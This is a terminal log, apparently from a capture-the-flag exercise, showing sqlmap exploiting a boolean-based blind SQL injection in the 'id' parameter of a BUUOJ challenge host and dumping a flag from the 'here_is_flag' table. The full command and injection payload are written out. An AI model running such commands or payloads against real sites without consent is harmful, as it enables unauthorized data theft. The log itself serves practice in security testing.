 D:\wangan\web工具\sqlmap>python sqlmap.py -u "http://e62a10ae-d01a-4e90-846b-731d234a5d8f.node5.buuoj.cn:81/?id=TMP0919" -p id --random-agent --fresh-querie
s --no-cast --technique=B -D ctf -T   here_is_flag -C flag -dump
        ___
       __H__
 ___ ___[)]_____ ___ ___  {1.9.3.3#dev}
|_ -| . [)]     | .'| . |
|___|_  [)]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applica
ble local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 15:53:15 /2025-05-14/
[15:53:15] [INFO] fetched random HTTP User-Agent header value 'Mozilla/5.0 (Windows; U; Windows NT 5.1; en-US) AppleWebKit/533.20.25 (KHTML, like Gecko) Ver
sion/5.0.3 Safari/533.19.4' from file 'D:\wangan\web工具\sqlmap\data\txt\user-agents.txt'
[15:53:15] [INFO] resuming back-end DBMS 'mysql'
[15:53:15] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=TMP0919' AND 3340=3340 AND 'ucqW'='ucqW
---
[15:53:15] [INFO] the back-end DBMS is MySQL
web application technology: OpenResty
back-end DBMS: MySQL 5 (MariaDB fork)
[15:53:15] [INFO] fetching entries of column(s) 'flag' for table 'here_is_flag' in database 'ctf'
[15:53:15] [INFO] fetching number of column(s) 'flag' entries for table 'here_is_flag' in database 'ctf'
[15:53:15] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[15:53:15] [INFO] retrieved: 1
[15:53:15] [INFO] retrieved: flag{8eeb7a13-f3c3-47fd-8f40-d88f63564f8d}
Database: ctf
Table: here_is_flag
[1 entry]
+--------------------------------------------+
| flag                                       |
+--------------------------------------------+
| flag{8eeb7a13-f3c3-47fd-8f40-d88f63564f8d} |
+--------------------------------------------+